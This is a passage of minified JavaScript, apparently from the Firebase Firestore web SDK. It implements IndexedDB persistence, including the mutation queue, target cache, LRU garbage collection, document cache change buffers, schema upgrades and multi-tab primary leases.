e=t.lastSegment(),t=t.popLast(),e=this.index[e];return e&&e.has(t)},kI.prototype.getEntries=function(t){return(this.index[t]||new p0(Ob.comparator)).toArray()},kI),EI=(SI.prototype.addToCollectionParentIndex=function(t,e){var n=this;if(this.qt.has(e))return xT.resolve();var r=e.lastSegment(),i=e.popLast();t.addOnCommittedListener(function(){n.qt.add(e)});i={collectionId:r,parent:hT(i)};return AI(t).put(i)},SI.prototype.getCollectionParents=function(t,i){var o=[],e=IDBKeyRange.bound([i,""],[Tb(i),""],!1,!0);return AI(t).Nt(e).next(function(t){for(var e=0,n=t;e<n.length;e++){var r=n[e];if(r.collectionId!==i)break;o.push(fT(r.parent))}return o})},SI);function SI(){this.qt=new II}function kI(){this.index={}}function CI(){this.Bt=new II}function AI(t){return tI(t,kT.store)}var NI={didRun:!1,sequenceNumbersCollected:0,targetsRemoved:0,documentsRemoved:0},RI=(PI.withCacheSize=function(t){return new PI(t,PI.DEFAULT_COLLECTION_PERCENTILE,PI.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT)},PI);function PI(t,e,n){this.cacheSizeCollectionThreshold=t,this.percentileToCollect=e,this.maximumSequenceNumbersToCollect=n}function OI(t,e,n){var r=t.store(vT.store),i=t.store(yT.store),o=[],t=IDBKeyRange.only(n.batchId),s=0,t=r.$t({range:t},function(t,e,n){return s++,n.delete()});o.push(t.next(function(){yb(1===s)}));for(var a=[],u=0,c=n.mutations;u<c.length;u++){var h=c[u],l=yT.key(e,h.key.path,n.batchId);o.push(i.delete(l)),a.push(h.key)}return xT.waitFor(o).next(function(){return a})}function DI(t){if(!t)return 0;var e;if(t.document)e=t.document;else if(t.unknownDocument)e=t.unknownDocument;else{if(!t.noDocument)throw vb();e=t.noDocument}return JSON.stringify(e).length}RI.DEFAULT_COLLECTION_PERCENTILE=10,RI.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT=1e3,RI.DEFAULT=new RI(41943040,RI.DEFAULT_COLLECTION_PERCENTILE,RI.DEFAULT_MAX_SEQUENCE_NUMBERS_TO_COLLECT),RI.DISABLED=new RI(-1,0,0);var xI=(LI.Qt=function(t,e,n,r){return yb(""!==t.uid),new LI(t.isAuthenticated()?t.uid:"",e,n,r)},LI.prototype.checkEmpty=function(t){var r=!0,e=IDBKeyRange.bound([this.userId,Number.NEGATIVE_INFINITY],[this.userId,Number.POSITIVE_INFINITY]);return FI(t).$t({index:vT.userMutationsIndex,range:e},function(t,e,n){r=!1,n.done()}).next(function(){return r})},LI.prototype.addMutationBatch=function(d,g,v,y){var m=this,b=jI(d),_=FI(d);return _.add({}).next(function(t){yb("number"==typeof t);for(var e,n,r,i,o,s=new eI(t,g,v,y),a=(e=m.R,n=m.userId,i=(r=s).baseMutations.map(function(t){return J0(e.Lt,t)}),o=r.mutations.map(function(t){return J0(e.Lt,t)}),new vT(n,r.batchId,r.localWriteTime.toMillis(),i,o)),u=[],c=new p0(function(t,e){return _b(t.canonicalString(),e.canonicalString())}),h=0,l=y;h<l.length;h++){var f=l[h],p=yT.key(m.userId,f.key.path,t),c=c.add(f.key.path.popLast());u.push(_.put(a)),u.push(b.put(p,yT.PLACEHOLDER))}return c.forEach(function(t){u.push(m.Ut.addToCollectionParentIndex(d,t))}),d.addOnCommittedListener(function(){m.Kt[t]=s.keys()}),xT.waitFor(u).next(function(){return s})})},LI.prototype.lookupMutationBatch=function(t,e){var n=this;return FI(t).get(e).next(function(t){return t?(yb(t.userId===n.userId),dI(n.R,t)):null})},LI.prototype.jt=function(t,e){var n=this;return this.Kt[e]?xT.resolve(this.Kt[e]):this.lookupMutationBatch(t,e).next(function(t){if(t){t=t.keys();return n.Kt[e]=t}return null})},LI.prototype.getNextMutationBatchAfterBatchId=function(t,e){var r=this,i=e+1,e=IDBKeyRange.lowerBound([this.userId,i]),o=null;return FI(t).$t({index:vT.userMutationsIndex,range:e},function(t,e,n){e.userId===r.userId&&(yb(e.batchId>=i),o=dI(r.R,e)),n.done()}).next(function(){return o})},LI.prototype.getHighestUnacknowledgedBatchId=function(t){var e=IDBKeyRange.upperBound([this.userId,Number.POSITIVE_INFINITY]),r=-1;return FI(t).$t({index:vT.userMutationsIndex,range:e,reverse:!0},function(t,e,n){r=e.batchId,n.done()}).next(function(){return r})},LI.prototype.getAllMutationBatches=function(t){var e=this,n=IDBKeyRange.bound([this.userId,-1],[this.userId,Number.POSITIVE_INFINITY]);return FI(t).Nt(vT.userMutationsIndex,n).next(function(t){return t.map(function(t){return dI(e.R,t)})})},LI.prototype.getAllMutationBatchesAffectingDocumentKey=function(o,s){var a=this,t=yT.prefixForPath(this.userId,s.path),t=IDBKeyRange.lowerBound(t),u=[];return jI(o).$t({range:t},function(t,e,n){var r=t[0],i=t[1],t=t[2],i=fT(i);if(r===a.userId&&s.path.isEqual(i))return FI(o).get(t).next(function(t){if(!t)throw vb();yb(t.userId===a.userId),u.push(dI(a.R,t))});n.done()}).next(function(){return u})},LI.prototype.getAllMutationBatchesAffectingDocumentKeys=function(e,t){var s=this,a=new p0(_b),n=[];return t.forEach(function(o){var t=yT.prefixForPath(s.userId,o.path),t=IDBKeyRange.lowerBound(t),t=jI(e).$t({range:t},function(t,e,n){var r=t[0],i=t[1],t=t[2],i=fT(i);r===s.userId&&o.path.isEqual(i)?a=a.add(t):n.done()});n.push(t)}),xT.waitFor(n).next(function(){return s.Wt(e,a)})},LI.prototype.getAllMutationBatchesAffectingQuery=function(t,e){var o=this,s=e.path,a=s.length+1,e=yT.prefixForPath(this.userId,s),e=IDBKeyRange.lowerBound(e),u=new p0(_b);return jI(t).$t({range:e},function(t,e,n){var r=t[0],i=t[1],t=t[2],i=fT(i);r===o.userId&&s.isPrefixOf(i)?i.length===a&&(u=u.add(t)):n.done()}).next(function(){return o.Wt(t,u)})},LI.prototype.Wt=function(e,t){var n=this,r=[],i=[];return t.forEach(function(t){i.push(FI(e).get(t).next(function(t){if(null===t)throw vb();yb(t.userId===n.userId),r.push(dI(n.R,t))}))}),xT.waitFor(i).next(function(){return r})},LI.prototype.removeMutationBatch=function(e,n){var r=this;return OI(e.Mt,this.userId,n).next(function(t){return e.addOnCommittedListener(function(){r.Gt(n.batchId)}),xT.forEach(t,function(t){return r.referenceDelegate.markPotentiallyOrphaned(e,t)})})},LI.prototype.Gt=function(t){delete this.Kt[t]},LI.prototype.performConsistencyCheck=function(e){var i=this;return this.checkEmpty(e).next(function(t){if(!t)return xT.resolve();var t=IDBKeyRange.lowerBound(yT.prefixForUser(i.userId)),r=[];return jI(e).$t({range:t},function(t,e,n){t[0]===i.userId?(t=fT(t[1]),r.push(t)):n.done()}).next(function(){yb(0===r.length)})})},LI.prototype.containsKey=function(t,e){return MI(t,this.userId,e)},LI.prototype.zt=function(t){var e=this;return UI(t).get(this.userId).next(function(t){return t||new gT(e.userId,-1,"")})},LI);function LI(t,e,n,r){this.userId=t,this.R=e,this.Ut=n,this.referenceDelegate=r,this.Kt={}}function MI(t,o,e){var e=yT.prefixForPath(o,e.path),s=e[1],e=IDBKeyRange.lowerBound(e),a=!1;return jI(t).$t({range:e,Ft:!0},function(t,e,n){var r=t[0],i=t[1];t[2],r===o&&i===s&&(a=!0),n.done()}).next(function(){return a})}function FI(t){return tI(t,vT.store)}function jI(t){return tI(t,yT.store)}function UI(t){return tI(t,gT.store)}var qI=(KI.prototype.next=function(){return this.Ht+=2,this.Ht},KI.Jt=function(){return new KI(0)},KI.Yt=function(){return new KI(-1)},KI),VI=(BI.prototype.allocateTargetId=function(n){var r=this;return this.Xt(n).next(function(t){var e=new qI(t.highestTargetId);return t.highestTargetId=e.next(),r.Zt(n,t).next(function(){return t.highestTargetId})})},BI.prototype.getLastRemoteSnapshotVersion=function(t){return this.Xt(t).next(function(t){return Eb.fromTimestamp(new Ib(t.lastRemoteSnapshotVersion.seconds,t.lastRemoteSnapshotVersion.nanoseconds))})},BI.prototype.getHighestSequenceNumber=function(t){return this.Xt(t).next(function(t){return t.highestListenSequenceNumber})},BI.prototype.setTargetsMetadata=function(e,n,r){var i=this;return this.Xt(e).next(function(t){return t.highestListenSequenceNumber=n,r&&(t.lastRemoteSnapshotVersion=r.toTimestamp()),n>t.highestListenSequenceNumber&&(t.highestListenSequenceNumber=n),i.Zt(e,t)})},BI.prototype.addTargetData=function(e,n){var r=this;return this.te(e,n).next(function(){return r.Xt(e).next(function(t){return t.targetCount+=1,r.ee(n,t),r.Zt(e,t)})})},BI.prototype.updateTargetData=function(t,e){return this.te(t,e)},BI.prototype.removeTargetData=function(e,t){var n=this;return this.removeMatchingKeysForTargetId(e,t.targetId).next(function(){return WI(e).delete(t.targetId)}).next(function(){return n.Xt(e)}).next(function(t){return yb(0<t.targetCount),--t.targetCount,n.Zt(e,t)})},BI.prototype.removeTargets=function(n,r,i){var o=this,s=0,a=[];return WI(n).$t(function(t,e){e=gI(e);e.sequenceNumber<=r&&null===i.get(e.targetId)&&(s++,a.push(o.removeTargetData(n,e)))}).next(function(){return xT.waitFor(a)}).next(function(){return s})},BI.prototype.forEachTarget=function(t,n){return WI(t).$t(function(t,e){e=gI(e);n(e)})},BI.prototype.Xt=function(t){return HI(t).get(ST.key).next(function(t){return yb(null!==t),t})},BI.prototype.Zt=function(t,e){return HI(t).put(ST.key,e)},BI.prototype.te=function(t,e){return WI(t).put(vI(this.R,e))},BI.prototype.ee=function(t,e){var n=!1;return t.targetId>e.highestTargetId&&(e.highestTargetId=t.targetId,n=!0),t.sequenceNumber>e.highestListenSequenceNumber&&(e.highestListenSequenceNumber=t.sequenceNumber,n=!0),n},BI.prototype.getTargetCount=function(t){return this.Xt(t).next(function(t){return t.targetCount})},BI.prototype.getTargetData=function(t,r){var e=m_(r),e=IDBKeyRange.bound([e,Number.NEGATIVE_INFINITY],[e,Number.POSITIVE_INFINITY]),i=null;return WI(t).$t({range:e,index:IT.queryTargetsIndexName},function(t,e,n){e=gI(e);b_(r,e.target)&&(i=e,n.done())}).next(function(){return i})},BI.prototype.addMatchingKeys=function(n,t,r){var i=this,o=[],s=zI(n);return t.forEach(function(t){var e=hT(t.path);o.push(s.put(new ET(r,e))),o.push(i.referenceDelegate.addReference(n,r,t))}),xT.waitFor(o)},BI.prototype.removeMatchingKeys=function(n,t,r){var i=this,o=zI(n);return xT.forEach(t,function(t){var e=hT(t.path);return xT.waitFor([o.delete([r,e]),i.referenceDelegate.removeReference(n,r,t)])})},BI.prototype.removeMatchingKeysForTargetId=function(t,e){t=zI(t),e=IDBKeyRange.bound([e],[e+1],!1,!0);return t.delete(e)},BI.prototype.getMatchingKeysForTargetId=function(t,e){var e=IDBKeyRange.bound([e],[e+1],!1,!0),t=zI(t),r=w0();return t.$t({range:e,Ft:!0},function(t,e,n){t=fT(t[1]),t=new $b(t);r=r.add(t)}).next(function(){return r})},BI.prototype.containsKey=function(t,e){var e=hT(e.path),e=IDBKeyRange.bound([e],[Tb(e)],!1,!0),i=0;return zI(t).$t({index:ET.documentTargetsIndex,Ft:!0,range:e},function(t,e,n){var r=t[0];t[1],0!==r&&(i++,n.done())}).next(function(){return 0<i})},BI.prototype.lt=function(t,e){return WI(t).get(e).next(function(t){return t?gI(t):null})},BI);function BI(t,e){this.referenceDelegate=t,this.R=e}function KI(t){this.Ht=t}function WI(t){return tI(t,IT.store)}function HI(t){return tI(t,ST.store)}function zI(t){return tI(t,ET.store)}function GI(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){if(e.code!==ab.FAILED_PRECONDITION||e.message!==OT)throw e;return fb("LocalStore","Unexpectedly lost primary lease"),[2]})})}function QI(t,e){var n=t[0],r=t[1],t=e[0],e=e[1],t=_b(n,t);return 0===t?_b(r,e):t}var YI=(nE.prototype.ie=function(){return++this.se},nE.prototype.re=function(t){var e=[t,this.ie()];this.buffer.size<this.ne?this.buffer=this.buffer.add(e):QI(e,t=this.buffer.last())<0&&(this.buffer=this.buffer.delete(t).add(e))},Object.defineProperty(nE.prototype,"maxValue",{get:function(){return this.buffer.last()[0]},enumerable:!1,configurable:!0}),nE),XI=(eE.prototype.start=function(t){-1!==this.garbageCollector.params.cacheSizeCollectionThreshold&&this.ue(t)},eE.prototype.stop=function(){this.ce&&(this.ce.cancel(),this.ce=null)},Object.defineProperty(eE.prototype,"started",{get:function(){return null!==this.ce},enumerable:!1,configurable:!0}),eE.prototype.ue=function(n){var t=this,e=this.oe?3e5:6e4;fb("LruGarbageCollector","Garbage collection scheduled in "+e+"ms"),this.ce=this.asyncQueue.enqueueAfterDelay("lru_garbage_collection",e,function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:this.ce=null,this.oe=!0,t.label=1;case 1:return t.trys.push([1,3,,7]),[4,n.collectGarbage(this.garbageCollector)];case 2:return t.sent(),[3,7];case 3:return HT(e=t.sent())?(fb("LruGarbageCollector","Ignoring IndexedDB error during garbage collection: ",e),[3,6]):[3,4];case 4:return[4,GI(e)];case 5:t.sent(),t.label=6;case 6:return[3,7];case 7:return[4,this.ue(n)];case 8:return t.sent(),[2]}})})})},eE),$I=(tE.prototype.calculateTargetCount=function(t,e){return this.ae.he(t).next(function(t){return Math.floor(e/100*t)})},tE.prototype.nthSequenceNumber=function(t,e){var n=this;if(0===e)return xT.resolve(ib.o);var r=new YI(e);return this.ae.forEachTarget(t,function(t){return r.re(t.sequenceNumber)}).next(function(){return n.ae.le(t,function(t){return r.re(t)})}).next(function(){return r.maxValue})},tE.prototype.removeTargets=function(t,e,n){return this.ae.removeTargets(t,e,n)},tE.prototype.removeOrphanedDocuments=function(t,e){return this.ae.removeOrphanedDocuments(t,e)},tE.prototype.collect=function(e,n){var r=this;return-1===this.params.cacheSizeCollectionThreshold?(fb("LruGarbageCollector","Garbage collection skipped; disabled"),xT.resolve(NI)):this.getCacheSize(e).next(function(t){return t<r.params.cacheSizeCollectionThreshold?(fb("LruGarbageCollector","Garbage collection skipped; Cache size "+t+" is lower than threshold "+r.params.cacheSizeCollectionThreshold),NI):r.fe(e,n)})},tE.prototype.getCacheSize=function(t){return this.ae.getCacheSize(t)},tE.prototype.fe=function(e,n){var r,i,o,s,a,u,c,h=this,l=Date.now();return this.calculateTargetCount(e,this.params.percentileToCollect).next(function(t){return i=t>h.params.maximumSequenceNumbersToCollect?(fb("LruGarbageCollector","Capping sequence numbers to collect down to the maximum of "+h.params.maximumSequenceNumbersToCollect+" from "+t),h.params.maximumSequenceNumbersToCollect):t,s=Date.now(),h.nthSequenceNumber(e,i)}).next(function(t){return r=t,a=Date.now(),h.removeTargets(e,r,n)}).next(function(t){return o=t,u=Date.now(),h.removeOrphanedDocuments(e,r)}).next(function(t){return c=Date.now(),lb()<=us.DEBUG&&fb("LruGarbageCollector","LRU Garbage Collection\n\tCounted targets in "+(s-l)+"ms\n\tDetermined least recently used "+i+" in "+(a-s)+"ms\n\tRemoved "+o+" targets in "+(u-a)+"ms\n\tRemoved "+t+" documents in "+(c-u)+"ms\nTotal Duration: "+(c-l)+"ms"),xT.resolve({didRun:!0,sequenceNumbersCollected:i,targetsRemoved:o,documentsRemoved:t})})},tE),JI=(ZI.prototype.he=function(t){var n=this.de(t);return this.db.getTargetCache().getTargetCount(t).next(function(e){return n.next(function(t){return e+t})})},ZI.prototype.de=function(t){var e=0;return this.le(t,function(t){e++}).next(function(){return e})},ZI.prototype.forEachTarget=function(t,e){return this.db.getTargetCache().forEachTarget(t,e)},ZI.prototype.le=function(t,n){return this.we(t,function(t,e){return n(e)})},ZI.prototype.addReference=function(t,e,n){return rE(t,n)},ZI.prototype.removeReference=function(t,e,n){return rE(t,n)},ZI.prototype.removeTargets=function(t,e,n){return this.db.getTargetCache().removeTargets(t,e,n)},ZI.prototype.markPotentiallyOrphaned=rE,ZI.prototype._e=function(t,e){return r=e,i=!1,UI(n=t).Ot(function(t){return MI(n,t,r).next(function(t){return t&&(i=!0),xT.resolve(!t)})}).next(function(){return i});var n,r,i},ZI.prototype.removeOrphanedDocuments=function(n,r){var i=this,o=this.db.getRemoteDocumentCache().newChangeBuffer(),s=[],a=0;return this.we(n,function(e,t){t<=r&&(t=i._e(n,e).next(function(t){if(!t)return a++,o.getEntry(n,e).next(function(){return o.removeEntry(e),zI(n).delete([0,hT(e.path)])})}),s.push(t))}).next(function(){return xT.waitFor(s)}).next(function(){return o.apply(n)}).next(function(){return a})},ZI.prototype.removeTarget=function(t,e){e=e.withSequenceNumber(t.currentSequenceNumber);return this.db.getTargetCache().updateTargetData(t,e)},ZI.prototype.updateLimboDocument=rE,ZI.prototype.we=function(t,r){var i,t=zI(t),o=ib.o;return t.$t({index:ET.documentTargetsIndex},function(t,e){var n=t[0];t[1];t=e.path,e=e.sequenceNumber;0===n?(o!==ib.o&&r(new $b(fT(i)),o),o=e,i=t):o=ib.o}).next(function(){o!==ib.o&&r(new $b(fT(i)),o)})},ZI.prototype.getCacheSize=function(t){return this.db.getRemoteDocumentCache().getSize(t)},ZI);function ZI(t,e){this.db=t,this.garbageCollector=new $I(this,e)}function tE(t,e){this.ae=t,this.params=e}function eE(t,e){this.garbageCollector=t,this.asyncQueue=e,this.oe=!1,this.ce=null}function nE(t){this.ne=t,this.buffer=new p0(QI),this.se=0}function rE(t,e){return zI(t).put((t=t.currentSequenceNumber,new ET(0,hT(e.path),t)))}var iE,oE=(lE.prototype.get=function(t){var e=this.mapKeyFn(t),e=this.inner[e];if(void 0!==e)for(var n=0,r=e;n<r.length;n++){var i=r[n],o=i[0],i=i[1];if(this.equalsFn(o,t))return i}},lE.prototype.has=function(t){return void 0!==this.get(t)},lE.prototype.set=function(t,e){var n=this.mapKeyFn(t),r=this.inner[n];if(void 0!==r){for(var i=0;i<r.length;i++)if(this.equalsFn(r[i][0],t))return void(r[i]=[t,e]);r.push([t,e])}else this.inner[n]=[[t,e]]},lE.prototype.delete=function(t){var e=this.mapKeyFn(t),n=this.inner[e];if(void 0===n)return!1;for(var r=0;r<n.length;r++)if(this.equalsFn(n[r][0],t))return 1===n.length?delete this.inner[e]:n.splice(r,1),!0;return!1},lE.prototype.forEach=function(s){Ab(this.inner,function(t,e){for(var n=0,r=e;n<r.length;n++){var i=r[n],o=i[0],i=i[1];s(o,i)}})},lE.prototype.isEmpty=function(){return Nb(this.inner)},lE),Q=(hE.prototype.getReadTime=function(t){t=this.changes.get(t);return t?t.readTime:Eb.min()},hE.prototype.addEntry=function(t,e){this.assertNotApplied(),this.changes.set(t.key,{document:t,readTime:e})},hE.prototype.removeEntry=function(t,e){void 0===e&&(e=null),this.assertNotApplied(),this.changes.set(t,{document:d_.newInvalidDocument(t),readTime:e})},hE.prototype.getEntry=function(t,e){this.assertNotApplied();var n=this.changes.get(e);return void 0!==n?xT.resolve(n.document):this.getFromCache(t,e)},hE.prototype.getEntries=function(t,e){return this.getAllFromCache(t,e)},hE.prototype.apply=function(t){return this.assertNotApplied(),this.changesApplied=!0,this.applyChanges(t)},hE.prototype.assertNotApplied=function(){},hE),sE=(cE.prototype.addEntry=function(t,e,n){return pE(t).put(dE(e),n)},cE.prototype.removeEntry=function(t,e){t=pE(t),e=dE(e);return t.delete(e)},cE.prototype.updateMetadata=function(e,n){var r=this;return this.getMetadata(e).next(function(t){return t.byteSize+=n,r.me(e,t)})},cE.prototype.getEntry=function(t,e){var n=this;return pE(t).get(dE(e)).next(function(t){return n.ye(e,t)})},cE.prototype.ge=function(t,e){var n=this;return pE(t).get(dE(e)).next(function(t){return{document:n.ye(e,t),size:DI(t)}})},cE.prototype.getEntries=function(t,e){var n=this,r=g0;return this.pe(t,e,function(t,e){e=n.ye(t,e);r=r.insert(t,e)}).next(function(){return r})},cE.prototype.Ee=function(t,e){var r=this,i=g0,o=new s0($b.comparator);return this.pe(t,e,function(t,e){var n=r.ye(t,e);i=i.insert(t,n),o=o.insert(t,DI(e))}).next(function(){return{documents:i,Te:o}})},cE.prototype.pe=function(t,e,i){if(e.isEmpty())return xT.resolve();var n=IDBKeyRange.bound(e.first().path.toArray(),e.last().path.toArray()),o=e.getIterator(),s=o.getNext();return pE(t).$t({range:n},function(t,e,n){for(var r=$b.fromSegments(t);s&&$b.comparator(s,r)<0;)i(s,null),s=o.getNext();s&&s.isEqual(r)&&(i(s,e),s=o.hasNext()?o.getNext():null),s?n.Ct(s.path.toArray()):n.done()}).next(function(){for(;s;)i(s,null),s=o.hasNext()?o.getNext():null})},cE.prototype.getDocumentsMatchingQuery=function(t,r,e){var n,i=this,o=g0,s=r.path.length+1,a={};return e.isEqual(Eb.min())?(n=r.path.toArray(),a.range=IDBKeyRange.lowerBound(n)):(n=r.path.toArray(),e=hI(e),a.range=IDBKeyRange.lowerBound([n,e],!0),a.index=wT.collectionReadTimeIndex),pE(t).$t(a,function(t,e,n){t.length===s&&(e=uI(i.R,e),r.path.isPrefixOf(e.key.path)?lw(r,e)&&(o=o.insert(e.key,e)):n.done())}).next(function(){return o})},cE.prototype.newChangeBuffer=function(t){return new aE(this,!!t&&t.trackRemovals)},cE.prototype.getSize=function(t){return this.getMetadata(t).next(function(t){return t.byteSize})},cE.prototype.getMetadata=function(t){return fE(t).get(TT.key).next(function(t){return yb(!!t),t})},cE.prototype.me=function(t,e){return fE(t).put(TT.key,e)},cE.prototype.ye=function(t,e){if(e){e=uI(this.R,e);if(!e.isNoDocument()||!e.version.isEqual(Eb.min()))return e}return d_.newInvalidDocument(t)},cE),aE=(Gi(uE,iE=Q),uE.prototype.applyChanges=function(i){var o=this,s=[],a=0,u=new p0(function(t,e){return _b(t.canonicalString(),e.canonicalString())});return this.changes.forEach(function(t,e){var n,r=o.Ae.get(t);e.document.isValidDocument()?(n=cI(o.Ie.R,e.document,o.getReadTime(t)),u=u.add(t.path.popLast()),e=DI(n),a+=e-r,s.push(o.Ie.addEntry(i,t,n))):(a-=r,o.trackRemovals?(r=cI(o.Ie.R,d_.newNoDocument(t,Eb.min()),o.getReadTime(t)),s.push(o.Ie.addEntry(i,t,r))):s.push(o.Ie.removeEntry(i,t)))}),u.forEach(function(t){s.push(o.Ie.Ut.addToCollectionParentIndex(i,t))}),s.push(this.Ie.updateMetadata(i,a)),xT.waitFor(s)},uE.prototype.getFromCache=function(t,e){var n=this;return this.Ie.ge(t,e).next(function(t){return n.Ae.set(e,t.size),t.document})},uE.prototype.getAllFromCache=function(t,e){var n=this;return this.Ie.Ee(t,e).next(function(t){var e=t.documents;return t.Te.forEach(function(t,e){n.Ae.set(t,e)}),e})},uE);function uE(t,e){var n=this;return(n=iE.call(this)||this).Ie=t,n.trackRemovals=e,n.Ae=new oE(function(t){return t.toString()},function(t,e){return t.isEqual(e)}),n}function cE(t,e){this.R=t,this.Ut=e}function hE(){this.changes=new oE(function(t){return t.toString()},function(t,e){return t.isEqual(e)}),this.changesApplied=!1}function lE(t,e){this.mapKeyFn=t,this.equalsFn=e,this.inner={}}function fE(t){return tI(t,TT.store)}function pE(t){return tI(t,wT.store)}function dE(t){return t.path.toArray()}var gE=(vE.prototype.Rt=function(e,n,t,r){var i=this;yb(t<r&&0<=t&&r<=11);var o=new LT("createOrUpgrade",n);t<1&&1<=r&&(e.createObjectStore(pT.store),(s=e).createObjectStore(gT.store,{keyPath:gT.keyPath}),s.createObjectStore(vT.store,{keyPath:vT.keyPath,autoIncrement:!0}).createIndex(vT.userMutationsIndex,vT.userMutationsKeyPath,{unique:!0}),s.createObjectStore(yT.store),yE(e),e.createObjectStore(wT.store));var s,a=xT.resolve();return t<3&&3<=r&&(0!==t&&((s=e).deleteObjectStore(ET.store),s.deleteObjectStore(IT.store),s.deleteObjectStore(ST.store),yE(e)),a=a.next(function(){return t=o.store(ST.store),e=new ST(0,0,Eb.min().toTimestamp(),0),t.put(ST.key,e);var t,e})),t<4&&4<=r&&(a=(a=0!==t?a.next(function(){return n=e,(r=o).store(vT.store).Nt().next(function(t){n.deleteObjectStore(vT.store),n.createObjectStore(vT.store,{keyPath:vT.keyPath,autoIncrement:!0}).createIndex(vT.userMutationsIndex,vT.userMutationsKeyPath,{unique:!0});var e=r.store(vT.store),t=t.map(function(t){return e.put(t)});return xT.waitFor(t)});var n,r}):a).next(function(){e.createObjectStore(CT.store,{keyPath:CT.keyPath})})),t<5&&5<=r&&(a=a.next(function(){return i.Re(o)})),t<6&&6<=r&&(a=a.next(function(){return e.createObjectStore(TT.store),i.be(o)})),t<7&&7<=r&&(a=a.next(function(){return i.ve(o)})),t<8&&8<=r&&(a=a.next(function(){return i.Pe(e,o)})),t<9&&9<=r&&(a=a.next(function(){var t;(t=e).objectStoreNames.contains("remoteDocumentChanges")&&t.deleteObjectStore("remoteDocumentChanges"),(t=n.objectStore(wT.store)).createIndex(wT.readTimeIndex,wT.readTimeIndexPath,{unique:!1}),t.createIndex(wT.collectionReadTimeIndex,wT.collectionReadTimeIndexPath,{unique:!1})})),t<10&&10<=r&&(a=a.next(function(){return i.Ve(o)})),a=t<11&&11<=r?a.next(function(){e.createObjectStore(AT.store,{keyPath:AT.keyPath}),e.createObjectStore(NT.store,{keyPath:NT.keyPath})}):a},vE.prototype.be=function(e){var n=0;return e.store(wT.store).$t(function(t,e){n+=DI(e)}).next(function(){var t=new TT(n);return e.store(TT.store).put(TT.key,t)})},vE.prototype.Re=function(n){var r=this,t=n.store(gT.store),i=n.store(vT.store);return t.Nt().next(function(t){return xT.forEach(t,function(e){var t=IDBKeyRange.bound([e.userId,-1],[e.userId,e.lastAcknowledgedBatchId]);return i.Nt(vT.userMutationsIndex,t).next(function(t){return xT.forEach(t,function(t){yb(t.userId===e.userId);t=dI(r.R,t);return OI(n,e.userId,t).next(function(){})})})})})},vE.prototype.ve=function(t){var o=t.store(ET.store),e=t.store(wT.store);return t.store(ST.store).get(ST.key).next(function(r){var i=[];return e.$t(function(t,e){var n=new Ob(t),t=[0,hT(n)];i.push(o.get(t).next(function(t){return t?xT.resolve():o.put(new ET(0,hT(n),r.highestListenSequenceNumber))}))}).next(function(){return xT.waitFor(i)})})},vE.prototype.Pe=function(t,e){t.createObjectStore(kT.store,{keyPath:kT.keyPath});function r(t){if(i.add(t)){var e=t.lastSegment(),t=t.popLast();return n.put({collectionId:e,parent:hT(t)})}}var n=e.store(kT.store),i=new II;return e.store(wT.store).$t({Ft:!0},function(t,e){t=new Ob(t);return r(t.popLast())}).next(function(){return e.store(yT.store).$t({Ft:!0},function(t,e){t[0];var n=t[1];t[2];n=fT(n);return r(n.popLast())})})},vE.prototype.Ve=function(t){var n=this,r=t.store(IT.store);return r.$t(function(t,e){e=gI(e),e=vI(n.R,e);return r.put(e)})},vE);function vE(t){this.R=t}function yE(t){t.createObjectStore(ET.store,{keyPath:ET.keyPath}).createIndex(ET.documentTargetsIndex,ET.documentTargetsKeyPath,{unique:!0}),t.createObjectStore(IT.store,{keyPath:IT.keyPath}).createIndex(IT.queryTargetsIndexName,IT.queryTargetsKeyPath,{unique:!0}),t.createObjectStore(ST.store)}var mE="Failed to obtain exclusive access to the persistence layer. To allow shared access, multi-tab synchronization has to be enabled in all tabs. If you are using `experimentalForceOwningTab:true`, make sure that only one tab has persistence enabled at any given time.",bE=(_E.prototype.start=function(){var e=this;return this.je().then(function(){if(!e.isPrimary&&!e.allowTabSynchronization)throw new ub(ab.FAILED_PRECONDITION,mE);return e.We(),e.Ge(),e.ze(),e.runTransaction("getHighestListenSequenceNumber","readonly",function(t){return e.qe.getHighestSequenceNumber(t)})}).then(function(t){e.Ne=new ib(t,e.De)}).then(function(){e.xe=!0}).catch(function(t){return e.Be&&e.Be.close(),Promise.reject(t)})},_E.prototype.He=function(n){var t=this;return this.Me=function(e){return Yi(t,void 0,void 0,function(){return Xi(this,function(t){return this.started?[2,n(e)]:[2]})})},n(this.isPrimary)},_E.prototype.setDatabaseDeletedListener=function(n){var t=this;this.Be.vt(function(e){return Yi(t,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return null===e.newVersion?[4,n()]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})})},_E.prototype.setNetworkEnabled=function(t){var e=this;this.networkEnabled!==t&&(this.networkEnabled=t,this.Se.enqueueAndForget(function(){return Yi(e,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return this.started?[4,this.je()]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})}))},_E.prototype.je=function(){var n=this;return this.runTransaction("updateClientMetadataAndTryBecomePrimary","readwrite",function(e){return TE(e).put(new CT(n.clientId,Date.now(),n.networkEnabled,n.inForeground)).next(function(){if(n.isPrimary)return n.Je(e).next(function(t){t||(n.isPrimary=!1,n.Se.enqueueRetryable(function(){return n.Me(!1)}))})}).next(function(){return n.Ye(e)}).next(function(t){return n.isPrimary&&!t?n.Xe(e).next(function(){return!1}):!!t&&n.Ze(e).next(function(){return!0})})}).catch(function(t){if(HT(t))return fb("IndexedDbPersistence","Failed to extend owner lease: ",t),n.isPrimary;if(!n.allowTabSynchronization)throw t;return fb("IndexedDbPersistence","Releasing owner lease after error during lease refresh",t),!1}).then(function(t){n.isPrimary!==t&&n.Se.enqueueRetryable(function(){return n.Me(t)}),n.isPrimary=t})},_E.prototype.Je=function(t){var e=this;return wE(t).get(pT.key).next(function(t){return xT.resolve(e.tn(t))})},_E.prototype.en=function(t){return TE(t).delete(this.clientId)},_E.prototype.nn=function(){return Yi(this,void 0,void 0,function(){var e,n,r,i,o=this;return Xi(this,function(t){switch(t.label){case 0:return!this.isPrimary||this.sn(this.Oe,18e5)?[3,2]:(this.Oe=Date.now(),[4,this.runTransaction("maybeGarbageCollectMultiClientState","readwrite-primary",function(t){var r=tI(t,CT.store);return r.Nt().next(function(t){var e=o.rn(t,18e5),n=t.filter(function(t){return-1===e.indexOf(t)});return xT.forEach(n,function(t){return r.delete(t.clientId)}).next(function(){return 